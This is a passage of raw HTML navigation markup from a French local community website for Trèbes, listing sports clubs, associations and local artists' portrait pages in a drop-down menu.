ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 